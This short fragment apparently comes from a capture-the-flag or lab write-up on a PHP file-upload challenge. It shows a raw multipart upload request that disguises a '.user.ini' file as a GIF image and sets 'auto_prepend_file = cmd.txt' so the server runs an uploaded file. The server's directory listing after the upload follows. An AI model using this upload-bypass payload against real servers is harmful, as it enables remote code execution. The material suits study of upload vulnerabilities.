 -----------------------------35251692621918987804166077​7
666
Content-Disposition: form-data; name="fileUpload";
filename=".user.ini"
Content-Type: image/jpeg
GIF89a
auto_prepend_file = cmd.txt
-----------------------------352516926219189878041660777
666
Content-Disposition: form-data; name="upload"
提交
-----------------------------352516926219189878041660777
666--
27 </html>
28
29 Your dir uploads/852aff287f54bca0ed7757a702913e50 <br
Your files : <br>array(5) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) ".user.ini"
36 [3]=>
37 string(7) "cmd.txt"
38 [4]=>
39 string(9) "index.php"
40 }
41